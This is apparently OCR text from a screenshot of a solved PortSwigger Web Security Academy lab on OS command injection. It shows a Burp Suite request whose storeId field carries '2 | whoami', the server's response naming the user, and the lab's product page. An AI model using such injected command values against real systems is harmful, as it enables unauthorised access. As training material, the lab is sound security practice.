 1 2 3 4
9:46
Trash
File System
Home
burpsuite
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × +
Send Cancel < >
Target: https://0a7000f0036aec6880aa582f00f80032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7000f0036aec6880aa582f00f80032.web-secur
ity-academy.net
3 Cookie: session=
YrdQAZdnssw876goZKrdJN2Yvltr0dTa
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net/product?productId=
1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 36
11 Origin:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2%20%7c%20whoami
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-bTGmyF
7
Search... 0 matches
Inspector
Back
Body parameter
Name
storeId
Value
2%20%7c%20whoami
Decoded from: URL encoding
2 | whoami
Cancel Apply changes
Done 120 bytes | 256 millis
Lab: OS command injectio × OS command injection, si × +
https://0a7000f0036aec6880aa582f00f 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
OS command injection, simple case
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Babbage Web Spray
$64.95
Description:
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to
use solvent will keep any web fully functional for as long as you need it to be.
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The
concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway.
Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider
returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher.
Right Ctrl